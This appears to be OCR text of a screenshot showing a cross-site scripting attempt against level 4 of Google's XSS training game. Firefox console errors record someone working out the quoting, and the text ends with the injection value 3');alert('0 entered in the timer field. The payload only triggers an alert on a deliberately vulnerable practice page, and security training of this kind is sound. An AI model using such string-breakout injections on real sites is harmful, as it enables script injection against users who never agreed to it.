 https://xss-game.appspot.com/level4
8 Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level4/frame Go
timemer
3');alert('0 Create timer
Console HTML CSS Script DOM Net Cookies Search within Console panel
Clear Persist Profile All Errors Warnings Info Debug Info Cookies
SyntaxError: unterminated string literal frame?timer=3' (line 1, col 14)
startTimer('3''); 3'
SyntaxError: unterminated string literal frame?timer=3') (line 1, col 15)
startTimer('3')'); 3')
SyntaxError: unterminated string literal frame?timer=3'); (line 1, col 16)
startTimer('3');'); 3');
3');alert('0
');alert('0